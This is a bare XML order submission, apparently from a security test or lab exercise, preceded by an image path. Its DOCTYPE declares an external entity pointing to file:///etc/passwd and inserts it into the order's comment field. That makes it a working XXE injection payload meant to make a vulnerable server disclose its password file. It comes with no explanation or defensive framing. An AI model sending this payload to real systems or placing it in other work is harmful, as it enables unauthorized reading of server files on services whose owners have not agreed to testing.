 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE order [<!ENTITY file SYSTEM
"file:///etc/passwd">]><order>
<name>
Check Checkov
</name>
<email>
check@check.check
</email>
<phone>
+79222228883
</phone>
<comment>
&file;
</comment>
<productID>
Pro
</productID>
<price>
15
</price>
</order>